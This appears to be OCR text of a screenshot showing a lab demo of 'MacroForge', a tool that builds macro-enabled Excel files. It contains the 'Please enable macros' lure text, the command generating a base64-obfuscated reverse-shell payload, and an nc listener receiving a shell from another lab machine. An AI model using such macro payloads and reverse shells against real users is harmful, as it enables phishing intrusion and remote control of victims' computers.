 Accueil
Partage
Affichage
Épingler à
Accès rapide
Copier
Coller
Couper
Copier le chemin d'accès
Coller le raccourci
Presse-papiers
Déplacer vers
Copier vers
Supprimer
Renommer
Organiser
Nouveau dossier
Nouvel élément
Accès rapide
Nouveau
Propriétés
Ouvrir
Modifier
Historique
Ouvrir
Sélectio
Aucun
Inverser
Sélecti
Valerian Saglio Dubaele > hack > dev > MacroForge > payloads >
Accès rapide
Bureau
Téléchargements
Documents
Nom Modifié le Type Taille
__pycache__ 30/09/2025 20:18 Dossier de fichiers
__init__ 30/09/2025 20:02 Fichier source Pyt... 0 Ko
Excel 30/09/2025 19:56 Fichier source Pyt... 2 Ko
macro_20250930211949 30/09/2025 21:19 Feuille de calcul ... 17 Ko
Enregistrement automatique
macro_2025093021... • Enregistré dans ce PC
VS
chier Accueil Insertion Dessin Mise en page Formules Données Révision Affichage Automatiser Développeur Aide
Coller
Presse-papiers
Police
Alignement
Nombre
Mise en forme conditionnelle
Mettre sous forme de tableau
Styles de cellules
Styles
Cellules
Édition
Compléments
Compléments
Analyse de données
Copilot
1
fx
Loading data... Please enable macros.
A B C D E F G H I J K
Loading data... Please enable macros.
Feuil1
PS C:\Users\valer\hack\dev\MacroForge> python3 main.py --file excel --mode revshell --ip 192.168.1.11 --p
ort 9003 --yes
MacroForge v0.1
MacroForge
by val.sd8
[+] Succesfully generated reverse shell for 192.168.1.11:9003
[+] Converted to base64 and Into random value to please vba synthax...
Succesfully generated macros content !!
Macro-enabled Excel document saved to: C:\Users\valer\hack\dev\MacroForge\payloads\macro_20250930211949.x
lsm
succesfully generated excel document !!
Excel macro payload saved to: C:\Users\valer\hack\dev\MacroForge\payloads\macro_20250930211949.xlsm
PS C:\Users\valer\hack\dev\MacroForge>
kali-linux-2025.2-virtualbox-amd64 (instantane_2) [En fonction] - Oracle VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4
15:21
kali@kali: ~
File Actions Edit View Help
System
Trash
marketing....
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9003
listening on [any] 9003 ...
connect to [192.168.1.11] from (UNKNOWN) [192.168.1.15] 56402
whoami /priv
Informations de privil?ges
Nom de privil?ge Description ?tat
SeShutdownPrivilege Arr?ter le syst?me D?sactiv?
SeChangeNotifyPrivilege Contourner la v?rification de parcours Activ?
SeUndockPrivilege Retirer l'ordinateur de la station d'accueil D?sactiv?
SeIncreaseWorkingSetPrivilege Augmenter une plage de travail de processus D?sactiv?
SeTimeZonePrivilege Changer le fuseau horaire D?sactiv?
PS C:\Users\valer\Documents>
Activer Windows
Accédez aux paramètres pour activer Windows.